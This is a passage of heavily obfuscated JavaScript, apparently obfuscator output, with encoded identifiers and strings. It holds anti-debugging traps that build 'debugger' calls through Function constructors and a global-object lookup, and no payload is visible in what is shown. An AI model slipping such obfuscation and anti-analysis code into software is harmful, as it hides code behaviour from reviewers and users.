_0x3a5b59===_0x2ff8bf;},_0x4a304d[_0x4db7b2(-0x4f,-0x1a,0x1,0xc2,0x13d)+_0x14ef31(0x69,-0xa3,-0x74,-0x15,0x50)]=_0x14ef31(0x75,0x236,0x1cd,0x15e,0x18f),_0x4a304d[_0x9ae47e(0x69,0x105,-0xba,0x3d,0xd7)+_0x9ae47e(-0xd6,0x118,-0xaf,0x11,-0xb)]=_0x9ae47e(0x1fd,0x79,0xd7,0x126,0x65),_0x4a304d[_0x15f6b5(0x123,0x51,-0x55,0x50,0xa4)+_0x15f6b5(0x8,-0x3c,0x53,0x25,0x71)]=function(_0x2207ed,_0x1c3a68){return _0x2207ed===_0x1c3a68;},_0x4a304d[_0x9ae47e(0x10f,0x134,0xe0,0x9e,0xd2)+_0x14ef31(0x22,0x2b,0xe2,0x27,-0xb3)]=_0x14ef31(0xd3,0x173,-0x4a,0xb3,0x35)+'g',_0x4a304d[_0x14ef31(0x125,0x24b,0x1ed,0x14d,0x1fc)+_0x2ce721(0x85,0xfb,0x120,0x160,0x101)]=_0x4db7b2(0x93,0x1e3,0x202,0x142,0x6c),_0x4a304d[_0x4db7b2(0x4c,0x1c5,-0x1,0xe4,0x181)+_0x9ae47e(0x1cc,0xf2,0x75,0x157,0x24b)]=_0x2ce721(-0xd4,-0xd8,-0x150,-0x66,-0x3),_0x4a304d[_0x15f6b5(0x187,0x58,0x22e,0x149,0x1e7)+_0x14ef31(-0x39,0x154,0x6b,0xd9,0x70)]=function(_0x3a3363,_0x5df1c3){return _0x3a3363!==_0x5df1c3;},_0x4a304d[_0x9ae47e(0x5f,-0x109,-0x134,-0x94,-0x25)+_0x15f6b5(-0x1,0xe5,0x11e,0x15,0x4c)]=function(_0x2eb84e,_0x2ef6aa){return _0x2eb84e/_0x2ef6aa;},_0x4a304d[_0x9ae47e(0x121,0x1f8,0x118,0x136,0x1f0)+_0x9ae47e(0xbe,0x30,-0x83,0x6,0x5c)]=_0x2ce721(-0x58,0x79,0x145,0xb9,0x3f)+'h',_0x4a304d[_0x4db7b2(0x57,-0xeb,-0x22,-0x32,-0xad)+_0x2ce721(0x21a,0x17b,0xee,0x137,0xb0)]=function(_0x4af9cd,_0x1e6cc1){return _0x4af9cd===_0x1e6cc1;},_0x4a304d[_0x15f6b5(0x6d,-0x179,0x64,-0x7c,-0x6e)+_0x9ae47e(0x2,0xcf,0x77,0x94,0x17d)]=function(_0x441308,_0x34082b){return _0x441308%_0x34082b;},_0x4a304d[_0x4db7b2(0x14e,0x13e,0x10a,0xe4,-0x17)+_0x14ef31(0x83,0xce,0x13d,0x11d,0xd3)]=_0x14ef31(-0xca,0x2a,-0x11f,-0x58,-0x93),_0x4a304d[_0x9ae47e(0x18c,0x12c,0x219,0x122,0x190)+_0x15f6b5(-0xfb,0xe5,0xc,-0x30,-0x3)]=function(_0x1ac5c4,_0x3fca56){return _0x1ac5c4===_0x3fca56;},_0x4a304d[_0x15f6b5(-0x3a,-0x4,-0x46,0x3c,-0x4e)+_0x14ef31(0x99,0x4,0x71,0x7c,0x9f)]=_0x14ef31(-0x56,0x18d,0x12b,0xb2,0x1c8),_0x4a304d[_0x4db7b2(0x86,-0x27,0x121,0xec,0x5f)+_0x4db7b2(0x71,0x159,0x150,0x67,0x147)]=_0x9ae47e(0xdb,-0x63,0xd6,0xa3,0xe5),_0x4a304d[_0x15f6b5(0x64,0x77,-0x4,0xf7,0x130)+_0x2ce721(0x26,-0x113,-0x75,-0x5a,-0x153)]=_0x4db7b2(0x19c,0x5d,0x148,0x91,-0x46)+_0x9ae47e(0xdc,0x188,0x1d5,0x162,0x240)+'t',_0x4a304d[_0x2ce721(0xab,-0x11a,0x4b,-0x18,0xbf)+_0x9ae47e(-0xd6,0x76,-0x49,-0x3,-0xec)]=_0x4db7b2(0x3b,-0x16,-0x14d,-0x59,-0x124)+_0x4db7b2(-0xf4,0x6,-0x29,-0xd,0xa5)+_0x9ae47e(-0x11,-0x169,0x9c,-0x78,-0x154)+'|2',_0x4a304d[_0x9ae47e(0xe4,0x99,0x1fd,0x13c,0x123)+_0x15f6b5(0xd2,0x97,0x239,0x180,0x1bf)]=_0x15f6b5(0x104,-0xb7,0x58,0x3e,-0xa4)+_0x4db7b2(-0x129,-0x8b,-0x7a,-0x45,0x92)+'pe',_0x4a304d[_0x4db7b2(0x168,-0x19,-0xf,0xc6,0x47)+_0x15f6b5(0x9c,0x66,0x94,0x175,0xb7)]=_0x2ce721(0x28,0x20,-0x22,-0x5c,0x85)+_0x4db7b2(0x16c,0x24,0x1bb,0x121,0x26)+_0x14ef31(-0xa2,0xa,0x7a,0x5c,0xb4)+'n',_0x4a304d[_0x15f6b5(0xb2,0xbb,0x143,0x16f,0x178)+_0x2ce721(0xf9,0x113,0x186,0x144,0xa0)]=_0x9ae47e(0x1ed,0x13c,0x1cf,0x15f,0x1f4)+_0x2ce721(-0xcb,-0xaf,-0x41,0x12,-0xef)+_0x15f6b5(0xee,0x19d,0xcc,0x165,0x1aa)+_0x2ce721(0x183,0x98,0x78,0x119,0xe)+_0x2ce721(-0x55,0x28,0x96,0x48,-0x7f)+_0x4db7b2(-0xdc,-0xdb,-0x18f,-0x9f,-0x153)+_0x4db7b2(0x45,0xa3,-0x6a,-0x6e,-0xa2)+_0x14ef31(0xec,0x1e3,0xee,0xe9,0x12c)+_0x9ae47e(0x18e,0x1e2,0x1ed,0x166,0x13f)+_0x15f6b5(-0x22,-0xb4,-0x6b,0x41,-0x22)+_0x9ae47e(0xd9,0x15a,0xba,0xb5,0x4a)+_0x9ae47e(-0x14c,-0x153,0x48,-0x74,-0x17f),_0x4a304d[_0x14ef31(0x1c1,0x221,0x85,0x122,0x5d)+_0x9ae47e(-0x177,0x44,-0x16,-0x99,-0x89)]=_0x4db7b2(0x50,0x196,0xed,0x134,0x21d),_0x4a304d[_0x2ce721(0x51,0xa5,-0x67,0x3f,0x2b)+_0x15f6b5(0x6b,0xd,0x71,0x1,-0x107)]=function(_0x29d1c5,_0x2cea4c){return _0x29d1c5==_0x2cea4c;},_0x4a304d[_0x9ae47e(-0x7e,0xc2,0x2e,0x87,0x14e)+_0x15f6b5(-0xc,0xd6,-0x56,0xbe,0x79)]=function(_0x2822cd,_0x349c81){return _0x2822cd>_0x349c81;},_0x4a304d[_0x2ce721(-0xfd,-0x7a,0x57,-0x57,-0xfd)+_0x9ae47e(0x88,-0x132,-0xb,-0x37,-0x12f)]=function(_0x5d42df,_0x3c1bf7){return _0x5d42df(_0x3c1bf7);},_0x4a304d[_0x15f6b5(0xc1,0x26,0x1cd,0x118,0x134)+_0x2ce721(0x9f,0x1af,0xd7,0xa1,0xb7)]=function(_0x5bb086,_0x35326b){return _0x5bb086!==_0x35326b;},_0x4a304d[_0x9ae47e(0x5b,0x6c,-0xac,0x7,-0x1a)+_0x14ef31(0xa3,-0x11d,0xb8,-0x36,0x34)]=_0x9ae47e(-0x8c,0x15f,0x85,0x58,0xd4),_0x4a304d[_0x2ce721(-0x165,-0xd3,0x6e,-0x70,-0x111)+_0x2ce721(0x74,0x1f7,0x23b,0x17b,0x1ce)]=_0x15f6b5(0x1b8,0x9b,0x158,0x14b,0x141),_0x4a304d[_0x15f6b5(0x4c,0x93,-0x154,-0x4f,0x4c)+_0x9ae47e(-0xf,-0x8,-0x131,-0x5b,-0xeb)]=_0x14ef31(0x147,0xf7,0xb1,0xea,0xf0),_0x4a304d[_0x4db7b2(0xf6,-0x51,-0x2,-0x14,-0x33)+_0x4db7b2(0x4d,0x18,0x155,0xd4,0x3)]=_0x4db7b2(0x1ed,0x133,0x12a,0x120,0xca),_0x4a304d[_0x9ae47e(0x103,0x240,0x160,0x149,0x85)+_0x2ce721(0x159,0x21,0xbc,0x86,0xc2)]=_0x4db7b2(0x1c,-0x4b,-0xbe,-0xa3,-0x3e),_0x4a304d[_0x9ae47e(-0x85,-0x54,-0x72,0x87,0x64)+_0x14ef31(-0x18,0x1b8,0x86,0xc3,0x1c7)]=_0x15f6b5(-0xa7,0x116,0xf0,0xe,0x115);var _0x4178c0=_0x4a304d;function _0x5be82b(_0x2c71c7){var _0x5ee613=function(_0x2f98c9,_0x38f8f8,_0x30e131,_0x1c764a,_0x1a8c53){return _0x15f6b5(_0x2f98c9-0x30,_0x38f8f8-0x139,_0x30e131-0x12f,_0x1c764a- -0x2c8,_0x38f8f8);},_0x1fdcae=function(_0x1898f0,_0x1cfe40,_0x3ece4e,_0x2cf108,_0x175559){return _0x2ce721(_0x1898f0-0x126,_0x1cfe40-0x3c,_0x3ece4e-0x164,_0x2cf108- -0x2c8,_0x1cfe40);},_0x519066=function(_0x5339f2,_0x31168f,_0x30b2c6,_0x55ca56,_0x4eb588){return _0x2ce721(_0x5339f2-0x133,_0x31168f-0xa4,_0x30b2c6-0x1bc,_0x55ca56- -0x2c8,_0x31168f);},_0x554ece=function(_0x10eff8,_0x222abb,_0x505664,_0x1dc420,_0x5065ae){return _0x9ae47e(_0x10eff8-0x13c,_0x222abb-0x140,_0x505664-0x156,_0x1dc420- -0x2c8,_0x222abb);},_0x1eafef=function(_0x223ff9,_0x10b3aa,_0x13b581,_0x5ae23c,_0x41bf5c){return _0x9ae47e(_0x223ff9-0x3e,_0x10b3aa-0x193,_0x13b581-0x1b,_0x5ae23c- -0x2c8,_0x10b3aa);},_0x54f83f={};_0x54f83f[_0x5ee613(-0x270,-0x33e,-0x2da,-0x28b,-0x32f)+_0x1fdcae(-0x340,-0x2f4,-0x313,-0x319,-0x421)]=function(_0x2c0d32,_0x2a7d4f){var _0xe12ad0=function(_0x324580,_0xf03850,_0x4da3d0,_0x1570af,_0x35d103){return _0x1fdcae(_0x324580-0x14,_0xf03850,_0x4da3d0-0x77,_0x4da3d0- -0x286,_0x35d103-0xe7);},_0x3235b6=function(_0xa7c38d,_0x5b3c0a,_0x118a6,_0x4f987a,_0x781a9c){return _0x5ee613(_0xa7c38d-0xd6,_0x5b3c0a,_0x118a6-0x143,_0x118a6- -0x286,_0x781a9c-0x10);};return _0x4178c0[_0xe12ad0(-0x5b5,-0x4a9,-0x562,-0x507,-0x596)+_0xe12ad0(-0x4fc,-0x504,-0x5cc,-0x662,-0x52d)](_0x2c0d32,_0x2a7d4f);},_0x54f83f[_0x519066(-0x3f4,-0x1fb,-0x26b,-0x2df,-0x3b8)+_0x1fdcae(-0x1d4,-0x189,-0x1fb,-0x185,-0x276)]=_0x4178c0[_0x1eafef(-0x152,-0x1c4,-0x255,-0x1a6,-0x90)+_0x554ece(-0x2d2,-0x23f,-0x30e,-0x2e3,-0x268)],_0x54f83f[_0x1eafef(-0x1d5,-0x23d,-0xae,-0x1a1,-0x209)+_0x5ee613(-0x3be,-0x351,-0x255,-0x2e7,-0x25b)]=_0x4178c0[_0x1fdcae(-0x324,-0x37c,-0x386,-0x2f9,-0x271)+_0x1eafef(-0x20d,-0x2b5,-0x1b4,-0x2b2,-0x306)],_0x54f83f[_0x1eafef(-0x2ac,-0x1b4,-0x1aa,-0x1a0,-0x25f)+_0x1fdcae(-0x263,-0x1a7,-0x2ed,-0x219,-0x21f)]=_0x4178c0[_0x1fdcae(-0x1ef,-0x13c,-0x29c,-0x218,-0x166)+_0x1eafef(-0x377,-0x34c,-0x201,-0x298,-0x33f)],_0x54f83f[_0x1fdcae(-0x3dd,-0x233,-0x3ce,-0x31f,-0x330)+_0x519066(-0x371,-0x2cb,-0x322,-0x28e,-0x296)]=_0x4178c0[_0x519066(-0xdc,-0xe1,-0x15d,-0x1a1,-0xbf)+_0x1fdcae(-0x224,-0x2bb,-0x34d,-0x2d0,-0x384)],_0x54f83f[_0x1eafef(-0x2e5,-0x3d6,-0x3ab,-0x35c,-0x388)+_0x5ee613(-0x279,-0x222,-0x20b,-0x266,-0x34a)]=_0x4178c0[_0x519066(-0xd8,-0x59,-0x1f7,-0x158,-0x187)+_0x5ee613(-0x202,-0x135,-0xd2,-0x1da,-0x2c1)],_0x54f83f[_0x519066(-0x1c3,-0x1e6,-0x253,-0x1b8,-0x2ac)+_0x554ece(-0x309,-0x31c,-0x228,-0x335,-0x40f)]=function(_0x2710c6,_0x583bd3){var _0x39d78d=function(_0x2b40ab,_0x2c992f,_0x314447,_0x16824,_0x500123){return _0x1fdcae(_0x2b40ab-0x179,_0x314447,_0x314447-0x17a,_0x16824- -0xac,_0x500123-0xce);},_0x30973a=function(_0x274a0c,_0x5345a8,_0x932a06,_0x465a08,_0x2ccebd){return _0x554ece(_0x274a0c-0xdf,_0x932a06,_0x932a06-0x95,_0x465a08- -0xac,_0x2ccebd-0xbe);};return _0x4178c0[_0x39d78d(-0x498,-0x314,-0x35c,-0x407,-0x501)+_0x39d78d(-0x382,-0x328,-0x44a,-0x3f9,-0x4ee)](_0x2710c6,_0x583bd3);},_0x54f83f[_0x5ee613(-0x151,-0x1ed,-0x16f,-0x249,-0x2f9)+_0x519066(-0x52,-0x84,-0x140,-0x154,-0x1e2)]=function(_0x4edbf7,_0x3de1a7){var _0xa54ef6=function(_0x1c485,_0x418ce1,_0x74aa39,_0x4efe0f,_0x2893aa){return _0x519066(_0x1c485-0x99,_0x4efe0f,_0x74aa39-0x10d,_0x74aa39-0xab,_0x2893aa-0xcf);},_0x5739ad=function(_0x50c70c,_0x45aefe,_0x422fff,_0x51e501,_0x146f11){return _0x1eafef(_0x50c70c-0x32,_0x51e501,_0x422fff-0x19a,_0x422fff-0xab,_0x146f11-0x94);};return _0x4178c0[_0xa54ef6(-0x4,-0xf8,-0xd0,-0xe7,0x23)+_0xa54ef6(-0x176,-0x2e6,-0x259,-0x30a,-0x341)](_0x4edbf7,_0x3de1a7);},_0x54f83f[_0x519066(-0x29d,-0x267,-0x25d,-0x18c,-0x1db)+_0x5ee613(-0x137,-0xc6,-0x12b,-0x1b4,-0x1da)]=function(_0x154e3e,_0x1e7b09){var _0x1ec3f4=function(_0x5034a3,_0x1a0edf,_0x827d42,_0x43474f,_0x3baab1){return _0x554ece(_0x5034a3-0x16e,_0x43474f,_0x827d42-0x19b,_0x5034a3- -0x138,_0x3baab1-0xb7);},_0x766727=function(_0x2f541a,_0x159dcc,_0x5972b5,_0x4238f9,_0x3117a0){return _0x554ece(_0x2f541a-0xde,_0x4238f9,_0x5972b5-0x188,_0x2f541a- -0x138,_0x3117a0-0x118);};return _0x4178c0[_0x1ec3f4(-0x2b3,-0x2a8,-0x310,-0x2ef,-0x2ae)+_0x766727(-0x43c,-0x3b9,-0x3a1,-0x540,-0x4bf)](_0x154e3e,_0x1e7b09);},_0x54f83f[_0x554ece(-0x3c4,-0x3ac,-0x242,-0x310,-0x25d)+_0x1eafef(-0x1b5,-0x233,-0x173,-0x16e,-0x1e4)]=_0x4178c0[_0x554ece(-0x1bf,-0x1b4,-0x25a,-0x19e,-0xc6)+_0x554ece(-0x3de,-0x25e,-0x282,-0x311,-0x23d)],_0x54f83f[_0x519066(-0x1ee,-0x138,-0x228,-0x249,-0x321)+_0x554ece(-0x3d1,-0x267,-0x1ba,-0x2be,-0x368)]=_0x4178c0[_0x1eafef(-0x2ca,-0x433,-0x37e,-0x365,-0x259)+_0x519066(-0x2a0,-0x3f0,-0x366,-0x313,-0x2f1)],_0x54f83f[_0x519066(-0x225,-0x190,-0x1bc,-0x1d1,-0x148)+_0x554ece(-0x312,-0x136,-0x166,-0x235,-0x23b)]=function(_0x217135,_0xb250db){var _0x22d9df=function(_0x50c9bc,_0x2138c4,_0x3bc054,_0x573a8d,_0x4659c9){return _0x519066(_0x50c9bc-0x1e,_0x50c9bc,_0x3bc054-0x66,_0x4659c9-0x39,_0x4659c9-0x1c7);},_0x51b8fe=function(_0x319831,_0x1a794c,_0x33cd7c,_0x2e79c4,_0x3c997f){return _0x519066(_0x319831-0x140,_0x319831,_0x33cd7c-0x9f,_0x3c997f-0x39,_0x3c997f-0x62);};return _0x4178c0[_0x22d9df(-0x13d,-0x1d2,-0x28d,-0x15e,-0x178)+_0x51b8fe(-0x1cf,-0x1d2,-0x2d4,-0x395,-0x29d)](_0x217135,_0xb250db);},_0x54f83f[_0x554ece(-0x185,-0x278,-0x1c2,-0x296,-0x2be)+_0x1eafef(-0x233,-0x2a4,-0x3fa,-0x343,-0x280)]=function(_0x5ce8ca,_0x5a090b){var _0x9ff869=function(_0x78c112,_0x2a9d95,_0x47be9d,_0xde22fa,_0x4c6142){return _0x1eafef(_0x78c112-0x171,_0x2a9d95,_0x47be9d-0x87,_0x4c6142- -0x1d2,_0x4c6142-0xd6);},_0x380fba=function(_0x1ab5ab,_0x3d84c6,_0x1c3488,_0x1e2c65,_0x15163b){return _0x5ee613(_0x1ab5ab-0xa5,_0x3d84c6,_0x1c3488-0xb0,_0x15163b- -0x1d2,_0x15163b-0x1ba);};return _0x4178c0[_0x9ff869(-0x55c,-0x4cd,-0x479,-0x37e,-0x471)+_0x380fba(-0x4e5,-0x601,-0x4cb,-0x625,-0x524)](_0x5ce8ca,_0x5a090b);},_0x54f83f[_0x554ece(-0x2bf,-0x25f,-0x1fb,-0x20c,-0x2ad)+_0x519066(-0x346,-0x406,-0x381,-0x341,-0x238)]=_0x4178c0[_0x554ece(-0x1c5,-0x233,-0x205,-0x193,-0x12b)+_0x5ee613(-0x320,-0x3ac,-0x31e,-0x299,-0x399)];var _0xfffc00=_0x54f83f;if(_0x4178c0[_0x1eafef(-0x3d8,-0x38c,-0x3cd,-0x2f9,-0x27c)+_0x1eafef(-0x2d7,-0x14a,-0x298,-0x239,-0x348)](_0x4178c0[_0x5ee613(-0x1f8,-0x22c,-0x2d9,-0x206,-0x231)+_0x554ece(-0x3be,-0x1f6,-0x26c,-0x2dd,-0x37d)],_0x4178c0[_0x1fdcae(-0x1f0,-0x2d4,-0x35d,-0x28b,-0x37a)+_0x554ece(-0x2c0,-0x29b,-0x370,-0x2b7,-0x348)]))return![];else{if(_0x4178c0[_0x554ece(-0x370,-0x32e,-0x357,-0x278,-0x33d)+_0x1eafef(-0x319,-0x277,-0x18e,-0x2a3,-0x399)](typeof _0x2c71c7,_0x4178c0[_0x1fdcae(-0x124,-0x139,-0x277,-0x22a,-0x241)+_0x554ece(-0x36d,-0x2a6,-0x1c3,-0x2a1,-0x2a6)])){if(_0x4178c0[_0x1fdcae(-0x1b6,-0x257,-0x348,-0x278,-0x1bc)+_0x519066(-0x233,-0x1df,-0x356,-0x2a3,-0x3a6)](_0x4178c0[_0x1fdcae(-0x21d,-0x113,-0x1fc,-0x17b,-0xa1)+_0x1eafef(-0x186,-0x140,-0x82,-0x168,-0x1bd)],_0x4178c0[_0x1fdcae(-0xc9,-0x24e,-0x1c8,-0x17b,-0xe5)+_0x554ece(-0x26e,-0x1ad,-0x14c,-0x168,-0x24f)]))return function(_0x45795d){}[_0x1fdcae(-0x29c,-0x12b,-0x16e,-0x1bb,-0x169)+_0x519066(-0x255,-0x341,-0x2de,-0x32a,-0x3d4)+'r'](_0x4178c0[_0x519066(-0x257,-0x217,-0x1ba,-0x1a1,-0x29c)+_0x1eafef(-0x3c1,-0x35d,-0x1e3,-0x2d0,-0x1d4)])[_0x1eafef(-0x24f,-0x33c,-0x2da,-0x281,-0x1f5)](_0x4178c0[_0x554ece(-0x1cc,-0x15d,-0x161,-0x158,-0x89)+_0x519066(-0x1bb,-0x1fe,-0xde,-0x1da,-0x2cd)]);else(function(){return!![];}[_0x1fdcae(-0x240,-0x115,-0x2c7,-0x1bb,-0x2c6)+_0x5ee613(-0x407,-0x35b,-0x291,-0x32a,-0x2f1)+'r'](_0xfffc00[_0x554ece(-0x322,-0x2e1,-0x34f,-0x28b,-0x2ac)+_0x1eafef(-0x24e,-0x277,-0x311,-0x319,-0x3b6)](_0xfffc00[_0x554ece(-0x21d,-0x1f9,-0x32a,-0x2df,-0x234)+_0x1fdcae(-0xa2,-0x133,-0x89,-0x185,-0x10d)],_0xfffc00[_0x519066(-0x9f,-0x242,-0x253,-0x1a1,-0xde)+_0x519066(-0x3bd,-0x293,-0x301,-0x2e7,-0x3a5)]))[_0x554ece(-0x21e,-0x2f6,-0x27e,-0x2af,-0x32c)](_0xfffc00[_0x5ee613(-0x8b,-0x230,-0x185,-0x1a0,-0x1f5)+_0x5ee613(-0x1d0,-0x15a,-0x2ad,-0x219,-0x174)]));}else{if(_0x4178c0[_0x1fdcae(-0x25c,-0x1ac,-0x1cc,-0x278,-0x197)+_0x1eafef(-0x333,-0x20d,-0x2ec,-0x2a3,-0x2e0)](_0x4178c0[_0x554ece(-0x2b7,-0x1d3,-0x19a,-0x1e4,-0x2f5)+_0x1fdcae(-0x140,-0x176,-0x23b,-0x171,-0x253)],_0x4178c0[_0x1fdcae(-0x1a8,-0x2f5,-0x255,-0x1e4,-0xf8)+_0x554ece(-0x169,-0xf2,-0x15a,-0x171,-0x233)])){if(_0x4178c0[_0x5ee613(-0x130,-0x1f4,-0xc5,-0x17f,-0x290)+_0x1fdcae(-0x236,-0x2a3,-0x2b5,-0x1ef,-0x167)](_0x4178c0[_0x5ee613(-0x1a7,-0x153,-0x1a1,-0x17b,-0x8d)+_0x1eafef(-0x2d3,-0x38f,-0x3d7,-0x304,-0x280)]('',_0x4178c0[_0x1fdcae(-0x264,-0x390,-0x352,-0x35c,-0x307)+_0x1fdcae(-0x315,-0x362,-0x2a9,-0x2b3,-0x3b8)](_0x2c71c7,_0x2c71c7))[_0x4178c0[_0x5ee613(-0x14f,-0x270,-0x131,-0x192,-0x229)+_0x1fdcae(-0x2df,-0x340,-0x206,-0x2c2,-0x372)]],-0x1ec3+-0x16b5+0x5f1*0x9)||_0x4178c0[_0x554ece(-0x21a,-0x382,-0x39d,-0x2fa,-0x35d)+_0x1eafef(-0x104,-0x14d,-0xf0,-0x191,-0x88)](_0x4178c0[_0x519066(-0x2b4,-0x2be,-0x2f1,-0x344,-0x3d6)+_0x1fdcae(-0x177,-0x243,-0x1c9,-0x234,-0x31e)](_0x2c71c7,0x104*-0x18+-0x21c6+0x2*0x1d1d),0x20d8+0x1397+-0x346f)){if(_0x4178c0[_0x5ee613(-0x91,-0x215,-0x211,-0x17f,-0x77)+_0x519066(-0x175,-0x113,-0x11b,-0x1ef,-0x252)](_0x4178c0[_0x1fdcae(-0x1e8,-0x1e9,-0x201,-0x1e4,-0x29a)+_0x519066(-0x281,-0x17a,-0x1e0,-0x1ab,-0x2bc)],_0x4178c0[_0x5ee613(-0x15d,-0x2c8,-0x2c2,-0x1e4,-0x26b)+_0x5ee613(-0x201,-0x13e,-0x277,-0x1ab,-0x1e7)]))return function(_0x1537e8){}[_0x519066(-0xf0,-0x299,-0xe9,-0x1bb,-0x26b)+_0x554ece(-0x23f,-0x2cc,-0x42f,-0x32a,-0x3af)+'r'](_0xfffc00[_0x519066(-0x2e3,-0x2fd,-0x3e6,-0x31f,-0x272)+_0x5ee613(-0x20c,-0x39c,-0x1a4,-0x28e,-0x2fa)])[_0x1eafef(-0x291,-0x29b,-0x271,-0x281,-0x1ed)](_0xfffc00[_0x1fdcae(-0x402,-0x249,-0x457,-0x35c,-0x460)+_0x554ece(-0x2fb,-0x1a8,-0x1ba,-0x266,-0x283)]);else(function(){var _0x40c8ee=function(_0x4dffc5,_0x1b6f25,_0x40c5e1,_0x43b393,_0x195907){return _0x519066(_0x4dffc5-0x6,_0x4dffc5,_0x40c5e1-0x196,_0x40c5e1-0x19f,_0x195907-0x159);},_0x1f04d4=function(_0x5c5abd,_0xbf4849,_0x3cdbda,_0x51a8d1,_0x4011f9){return _0x1fdcae(_0x5c5abd-0x59,_0x5c5abd,_0x3cdbda-0x8a,_0x3cdbda-0x19f,_0x4011f9-0x3e);},_0x45af1d=function(_0x2f3a75,_0x58780a,_0x325aa7,_0x338b29,_0x14c705){return _0x5ee613(_0x2f3a75-0x19b,_0x2f3a75,_0x325aa7-0xa2,_0x325aa7-0x19f,_0x14c705-0x1d7);},_0x5d84ce=function(_0x3c44f5,_0x447921,_0x3c900f,_0x2541e2,_0x1f3fef){return _0x554ece(_0x3c44f5-0x106,_0x3c44f5,_0x3c900f-0x16c,_0x3c900f-0x19f,_0x1f3fef-0x19);},_0x5ef6e4=function(_0x14320f,_0x120cb1,_0x2f2f87,_0xdfa2ec,_0x5df108){return _0x1eafef(_0x14320f-0xa8,_0x14320f,_0x2f2f87-0x40,_0x2f2f87-0x19f,_0x5df108-0x79);};if(_0x4178c0[_0x40c8ee(-0x1a,-0x18b,-0x100,-0x1f7,-0x59)+_0x1f04d4(-0x1a7,-0x166,-0x1b3,-0x14e,-0x210)](_0x4178c0[_0x40c8ee(-0x182,-0x250,-0x1bd,-0x240,-0x141)+_0x45af1d(-0x24a,-0x54,-0x147,-0x17a,-0x1fc)],_0x4178c0[_0x5d84ce(-0x121,-0x1bc,-0x1bd,-0x2a8,-0x2cd)+_0x45af1d(-0x7b,-0x1ce,-0x147,-0x190,-0x232)])){var _0x503c61;try{_0x503c61=_0xfffc00[_0x45af1d(-0x8d,0xe6,-0x19,0x2e,-0x126)+_0x1f04d4(-0x293,-0xa4,-0x196,-0x299,-0x293)](_0x147893,_0xfffc00[_0x5d84ce(-0x83,-0xad,-0xaa,-0x53,-0x17d)+_0x5d84ce(0xa,0x12a,0x4b,-0xe,0x42)](_0xfffc00[_0x40c8ee(0x59,0xb6,0x13,-0x2f,-0xe2)+_0x5d84ce(-0xd3,0x97,-0x15,-0xf7,0x55)](_0xfffc00[_0x1f04d4(-0x1d9,-0x1ea,-0x171,-0x239,-0x10a)+_0x5ef6e4(-0x90,-0x2,0x31,0x21,-0x74)],_0xfffc00[_0x1f04d4(-0x1a6,-0xf7,-0xaa,-0x168,-0x182)+_0x1f04d4(-0x1a8,-0x155,-0x11f,-0x175,-0x17a)]),');'))();}catch(_0x173ff2){_0x503c61=_0x4b1903;}return _0x503c61;}else return!![];}[_0x1eafef(-0x1c7,-0x216,-0x163,-0x1bb,-0xde)+_0x554ece(-0x328,-0x318,-0x38d,-0x32a,-0x3f1)+'r'](_0x4178c0[_0x519066(-0x102,-0x24c,-0x1af,-0x17b,-0x112)+_0x519066(-0x239,-0x241,-0x2eb,-0x304,-0x337)](_0x4178c0[_0x554ece(-0xa3,-0x132,-0x146,-0x1a6,-0x1d6)+_0x1fdcae(-0x3e7,-0x2c3,-0x24d,-0x2e3,-0x217)],_0x4178c0[_0x554ece(-0x387,-0x32d,-0x335,-0x2f9,-0x1f1)+_0x519066(-0x399,-0x387,-0x1e3,-0x2b2,-0x386)]))[_0x1fdcae(-0x1a5,-0x2a0,-0x2ff,-0x2af,-0x1c4)](_0x4178c0[_0x554ece(-0x2f4,-0x1f5,-0x2ee,-0x218,-0x144)+_0x5ee613(-0x323,-0x2de,-0x35c,-0x298,-0x2a6)]));}else{if(_0x4178c0[_0x554ece(-0xb9,-0x22c,-0x155,-0x1a6,-0xa4)+_0x519066(-0x2fe,-0x2df,-0x38d,-0x2f8,-0x38e)](_0x4178c0[_0x519066(-0x183,-0x266,-0x362,-0x28c,-0x235)+_0x5ee613(-0x307,-0x153,-0x275,-0x24c,-0x29c)],_0x4178c0[_0x5ee613(-0x186,-0xf8,-0x17a,-0x1dc,-0x16c)+_0x5ee613(-0x321,-0x1a0,-0x263,-0x261,-0x2e2)]))return!![];else(function(){var _0x5e958e=function(_0xbe405f,_0x157d7f,_0x11745d,_0x51872f,_0x340d1f){return _0x1eafef(_0xbe405f-0x130,_0x157d7f,_0x11745d-0x15b,_0xbe405f-0x27,_0x340d1f-0xda);},_0x59c367=function(_0x2d4eae,_0x61a393,_0x31bc74,_0xfabac0,_0x5d01a7){return _0x519066(_0x2d4eae-0x108,_0x61a393,_0x31bc74-0x1f4,_0x2d4eae-0x27,_0x5d01a7-0x2f);},_0x1819cc=function(_0x462055,_0x541f17,_0x454833,_0x128fb5,_0x2179a9){return _0x1eafef(_0x462055-0x159,_0x541f17,_0x454833-0xeb,_0x462055-0x27,_0x2179a9-0x1c);},_0x142d05=function(_0x26d82e,_0x4dccd6,_0x143fd4,_0x65a400,_0x58431b){return _0x554ece(_0x26d82e-0xe4,_0x4dccd6,_0x143fd4-0x2a,_0x26d82e-0x27,_0x58431b-0x88);},_0xbcb60c=function(_0x102ac9,_0x2c41ff,_0x136727,_0xb6e750,_0x40ce1f){return _0x554ece(_0x102ac9-0x90,_0x2c41ff,_0x136727-0x10f,_0x102ac9-0x27,_0x40ce1f-0x79);};if(_0xfffc00[_0x5e958e(-0x26f,-0x18c,-0x2eb,-0x2a5,-0x1e6)+_0x59c367(-0x31c,-0x2c5,-0x2b0,-0x40b,-0x339)](_0xfffc00[_0x59c367(-0x1e5,-0x210,-0x176,-0xf7,-0x124)+_0x1819cc(-0x31a,-0x32e,-0x3cd,-0x402,-0x25f)],_0xfffc00[_0x1819cc(-0x1e5,-0x156,-0x28e,-0xf8,-0x2e1)+_0x59c367(-0x31a,-0x223,-0x39a,-0x2e0,-0x39b)])){if(_0x1f204b)return _0x2b481c;else _0xfffc00[_0x59c367(-0x1aa,-0x1fd,-0xb6,-0x194,-0x257)+_0x59c367(-0x20e,-0x1b7,-0x14b,-0x14d,-0x226)](_0x1f60ec,-0x187f*-0x1+-0x9c8*-0x2+0x2c0f*-0x1);}else 